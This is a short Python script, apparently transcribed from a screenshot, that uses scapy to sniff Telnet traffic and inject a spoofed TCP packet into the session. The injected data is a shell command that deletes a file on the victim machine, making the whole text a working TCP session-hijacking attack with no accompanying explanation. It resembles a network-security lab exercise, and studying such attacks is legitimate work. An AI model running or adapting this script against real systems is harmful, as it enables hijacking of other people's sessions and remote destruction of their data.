 1 #!/usr/bin/env python3
2 from scapy.all import *
3 def sh(pkt):
4         ip = IP(src=pkt[IP].dst, dst=pkt[IP].src)
5         tcp = TCP(sport=pkt[TCP].dport, dport=23, flags="A", seq=pkt[TCP].ack+10, ack=pkt[TCP].seq+1)
6         data = "\r rm -f 123.txt\r"
7         pkt = ip/tcp/data
8         ls(pkt)
9         send(pkt,verbose=0)
10
11 pkt=sniff(iface='br-796a12732566',filter='tcp and src port 23',prn=sh)